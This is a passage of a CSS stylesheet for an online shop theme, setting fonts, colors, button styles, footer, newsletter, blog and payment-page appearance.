  font-size: 14px !important;
  background-color: #970500;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}

#newsletter_block_ext .col .content{
  background-color: #fff;
}
#newsletter_block_ext .col .opaque {
  background-color: rgba(255,255,255,0) !important;
}

.ac_results .prname {
  font-family: 'MyriadPro-Regular' !important;
}
.ac_results .price {
  font-family: 'MyriadPro-Regular' !important;
}

#products-comparison h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#products-comparison #product_comparison p,
#products-comparison #product_comparison span,
#products-comparison #product_comparison a,
#products-comparison #product_comparison strong,
#products-comparison #product_comparison td {
  font-family: 'MyriadPro-Regular' !important;
}

.fancybox-overlay h1 {
  font-family: 'MyriadPro-Bold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Semibold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#ph_simpleblog_categories {
  display: none;
}
#module-ph_simpleblog-single .post-content h2,
#module-ph_simpleblog-single .post-content h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
#module-ph_simpleblog-single .post-content p,
#module-ph_simpleblog-single .post-content span,
#module-ph_simpleblog-single .post-content a,
#module-ph_simpleblog-single .post-content strong,
#module-ph_simpleblog-single .post-content td {
  font-family: 'MyriadPro-Regular' !important;
}

.alert-warning {
  font-family: 'MyriadPro-Regular' !important;
}

#module-bankwire-payment p,
#module-bankwire-payment a,
#module-bankwire-payment input,
#module-bankwire-payment span,
#module-bankwire-payment em,
#module-bankwire-payment h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#cart-price-precisions {
  font-family: 'MyriadPro-Regular' !important;
}

#pk_features {
    overflow: hidden;
    position: relative;
    margin-bottom: 40px;
    /*background-image: url(../img/features-bg.jpg);*/
    /*background-attachment: fixed;*/
    /*background-position: 50% 0;
        background-position-y: 0px;
    background-repeat: no-repeat;*/
    height: 500px;
}

/*custom css*/
.product #pb-left-column h2 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 20px !important;
    width: 350px;
    display: block;
    padding-bottom: 18px;
    float: left;
}
#listing_view .price.product-price {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 18px !important;
}
body {
    font: normal 14px/18px 'MyriadPro-Regular';
}
input.button_mini, input.button_small, input.button, input.button_large, input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled, input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large, input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, a.button_mini, a.button_small, a.button, a.button_large, a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large, span.button_mini, span.button_small, span.button, span.button_large, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled, .compare-form .button, button.button, #id_new_comment_form .button {
background-color: #af362a;
color: #ffffff;
font-family :'MyriadPro-Semibold';
}
#product_condition{
    display: none
}
#availability_statut{
    display: none
}
#footer {
    background-color: #6f6d69;
}
#footer .block .block_content ul li, #footer .block .block_content ul li a, #footer .block h4, .facebook-box .fb_fans, #footer a, .footer_text {
    color: #ffffff;
}
body.preset1 {
    background-color: #ebebeb;
}
#footer .block .block_content ul li a:hover {
    color: #ccc !important;
}
#layered .slide-content, #layered .slide-content .p {
 � font-size: 18px;
� � line-height: 24px;
� � font-family: 'MyriadPro-Regular';
}
#layered .slide-content h6 {
� � font-size: 24px;
� � line-height: 20px;
� � text-transform: uppercase;
� � color: #fff;
� � padding: 0;
� � margin-bottom: 15px;
� � font-family: 'MyriadPro-Semibold';
}
.italtitle {
� � font-style: normal;
� � font-size: 18px;
� � line-height: 20px;
� � color: #fff;
� � font-family: 'MyriadPro-Semibold';
}
#white_bg .trajan {
    font-family: "MyriadPro-Semibold";
}
h1, .tabcontent #heading-example h5 {
    font-family: 'DINPro-Bold';
}
#white_bg .lmroman {
    font-family: 'DINPro-Bold';
}
#layered .slide-content div {
    color: #3a3a3c;
    font-family: "MyriadPro-Regular";
    font-size: 16px;
    line-height: 24px;
}
h6, #white_bg .lmromancaps, .tabcontent #subheading-example h6 {
    font-family: "MyriadPro-Regular";
}
.pk_aboutus_block h6 {
    position: relative;
    margin: 10px 0 20px 0;
    padding: 0 0 20px 0;
    /*border-bottom: 1px solid #bdbcbc;*/
    background: none;
    font-size: 22px;
    line-height: 22px;
    font-weight: normal;
    color: #666;
    font-family: 'DINPro-Bold' !important;
	text-transform: uppercase;
}
body .flexmenu > ul > li > a span {
    line-height: 43px;
    height: 43px;
    background: none;
    background-color: rgba(0, 0, 0, 0);
    background-position-x: 0%;
    background-position-y: 0%;
    color: #fff;
}
body .flexmenu > ul > li > a:hover {
    color: #6b6b6b;
	/*color: #fff;*/
    font-size: 18px;
    font-weight: normal;
    /*background-color: #af362a;*/
	background-color: #970500;
}
.about-us {
	margin-top: 50px;
}